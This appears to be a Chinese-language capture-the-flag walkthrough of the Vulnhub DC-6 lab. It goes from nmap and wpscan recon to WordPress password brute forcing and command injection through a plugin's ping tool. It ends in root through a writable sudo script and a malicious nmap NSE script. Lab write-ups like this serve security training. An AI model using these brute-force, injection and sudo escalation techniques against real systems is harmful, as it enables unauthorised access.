
靶机IP:192.168.20.140
kaliIP:192.168.20.128
网络有问题的可以看下搭建Vulnhub靶机网络问题(获取不到IP)
信息收集
nmap扫描靶机端口及版本信息

dirsearch扫目录
发现是个wordpress建站
我们去访问前端界面

存在重定向,修改hosts文件,加入192.168.20.140 wordy

漏洞利用
与DC-2都是用的wordpress建站,同样考虑用wpscan扫描网站漏洞。
wpscan --url http://wordy --enumerate u爆破用户名

把用户名存成字典ueser.txt
之后根据vulnhubDC-6首页作者的提示生成字典。

┌──(root㉿kali)-[/home/kali/Desktop/DC-6]
└─# cat /home/kali/Desktop/jwt/rockyou.txt | grep k01 > pass.txt

用wpscan爆破用户,有了用户名字典和密码字典
wpscan --url http://wordy -U user.txt -P pass.txt

通过/wp-admin路径登入后台,浏览功能,发现一个Activity Monitor功能,里面的tools可以执行命令,用ping 127.0.0.1 | ls进行测试,发现存在命令注入
用nc反弹shell

之后生成交互式shell
提权
查看SUID提权,没有发现提权点。
之后浏览目录,在passwd中发现四个用户
接下来去他们目录看下,在jens中发现个thing-to-do.txt,cat一下,发现graham的密码

尝试连接
$ su graham
su graham
Password: GSo7isUM1D4
graham@dc-6:/home$ ls
之后看下sudo提权,发现jens目录下的脚本文件可以执行
graham@dc-6:/home/jens$ sudo -l
sudo -l
Matching Defaults entries for graham on dc-6:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User graham may run the following commands on dc-6:
(jens) NOPASSWD: /home/jens/backups.sh
再看下文件权限,我们的用户graham正好在devs用户组,有rwx权限
graham@dc-6:/home/jens$ ls -l
ls -l
total 12524
-rwxrwxr-x 1 jens devs 58 Jun 11 22:40 backups.sh
-rw-r--r-- 1 jens jens 12819077 Jun 11 22:19 backups.tar.gz
graham@dc-6:/home/jens$ id
id
uid=1001(graham) gid=1001(graham) groups=1001(graham),1005(devs)
graham@dc-6:/home/jens$
我们在脚本中写入bash
graham@dc-6:/home/jens$ echo "/bin/sh" >> /home/jens/backups.sh
echo "/bin/sh" >> /home/jens/backups.sh
之后执行,切换到用户jens
graham@dc-6:/home/jens$ sudo -u jens /home/jens/backups.sh
sudo -u jens /home/jens/backups.sh
tar: Removing leading `/' from member names
$ whoami
whoami
jens
查看sudo提权
$ sudo -l
sudo -l
Matching Defaults entries for jens on dc-6:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jens may run the following commands on dc-6:
(root) NOPASSWD: /usr/bin/nmap
看下nmap sudo提权
 7.40
7.40
这个靶机nmap版本是7.40,不是(b)的老版本,所以用(a)
#.nse是nmap的插件拓展名
$ echo 'os.execute("/bin/sh")' > /tmp/pass.nse
echo 'os.execute("/bin/sh")' > /tmp/pass.nse
$ sudo nmap --script=/tmp/pass.nse
sudo nmap --script=/tmp/pass.nse
Starting Nmap 7.40 ( https://nmap.org ) at 2024-06-11 22:57 AEST
# whoami
root
# find / -name *flag*
/var/www/html/wp-includes/images/icon-pointer-flag.png
/var/www/html/wp-includes/images/icon-pointer-flag-2x.png
/var/lib/mysql/debian-10.1.flag
/usr/lib/x86_64-linux-gnu/perl/5.24.1/bits/waitflags.ph
/sys/kernel/debug/tracing/events/power/pm_qos_update_flags
/sys/devices/pci0000:00/0000:00:11.0/0000:02:01.0/net/eth0/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/virtual/net/lo/flags
/sys/module/scsi_mod/parameters/default_dev_flags
/proc/sys/kernel/acpi_video_flags
/proc/kpageflags
/root/theflag.txt
# cat /root/theflag.txt
Yb dP 888888 88 88 8888b. dP"Yb 88b 88 888888 d8b
Yb db dP 88__ 88 88 8I Yb dP Yb 88Yb88 88__ Y8P
YbdPYbdP 88"" 88 .o 88 .o 8I dY Yb dP 88 Y88 88"" `"'
YP YP 888888 88ood8 88ood8 8888Y" YbodP 88 Y8 888888 (8)
Congratulations!!!
Hope you enjoyed DC-6. Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.
提权成功,find命令找打flag,cat一下